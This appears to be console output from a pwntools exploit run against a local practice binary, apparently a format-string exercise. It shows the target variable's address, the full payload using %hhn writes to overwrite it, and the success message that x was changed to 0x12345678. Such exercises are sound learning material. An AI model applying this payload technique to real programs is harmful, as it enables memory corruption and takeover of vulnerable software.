 Warning: _curses.error: setupterm: could not find terminfo database
Terminal features will not be available.  Consider setting TERM variable to your current terminal
name (or xterm).
[x] Starting local process './tes2'
[+] Starting local process './tes2': pid 7627
x is at address: 0x804c028
Payload: b'(\xc0\x04\x08)\xc0\x04\x08*\xc0\x04\x08+\xc0\x04\x08%104c%7$hhn%222c%8$hhn%222c%9$hhn
%222c%10$hhn'
[x] Receiving all data
[x] Receiving all data: 0B
[*] Process './tes2' stopped with exit code 0 (pid 7627)
[x] Receiving all data: 825B
[+] Receiving all data: Done (825B)
()*+
<0x00>
Success! You changed x to 0x12345678.
***Repl Closed***